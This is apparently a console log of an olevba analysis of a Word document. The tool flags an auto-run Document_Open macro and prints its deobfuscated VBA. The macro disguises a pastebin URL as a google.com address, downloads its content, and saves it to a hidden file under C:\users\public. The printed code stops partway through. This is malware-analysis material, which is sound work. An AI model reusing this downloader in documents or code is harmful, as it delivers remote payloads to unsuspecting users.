 C:\Users\Aminahk16\AppData\Local\Programs\Python\Python310\Scripts>olevba.exe -a --reveal C:\Users\Aminahk16\Desktop\p
x.docx
olevba 0.60 on Python 3.10.4 - http://decalage.info/python/oletools
===============================================================================
FILE: C:\Users\Aminahk16\Desktop\pkex.docx
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|Open                |May open a file                              |
|Suspicious|write               |May write to a file (if combined with Open)  |
|Suspicious|Adodb.Stream        |May create a text file                       |
|Suspicious|savetofile          |May create a text file                       |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Microsoft.XMLHTTP   |May download files from the Internet         |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://google.com/s|URL                                          |
|          |earch/bSA1337Y7349xy|                                             |
|          |z                   |                                             |
+----------+--------------------+---------------------------------------------+
MACRO SOURCE CODE WITH DEOBFUSCATED VBA STRINGS (EXPERIMENTAL):
Private Sub Document_Open()
Dim XH: Set XH = CreateObject("Microsoft.XMLHTTP")
Dim BS: Set BS = CreateObject("Adodb.Stream")
URL = "https://google.com/search/bSA1337Y7349xyz"
URL = Replace(URL, "1337", "0")
URL = Replace(URL, "google", "pastebin")
URL = Replace(URL, "search", "raw")
URL = Replace(URL, "9xyz", "")
XH.Open "GET", URL, False
XH.Send
With BS
.Type = 1 '
.Open
.write XH.responseBody
.savetofile "C:\users\public\.h1dd3n", 2 '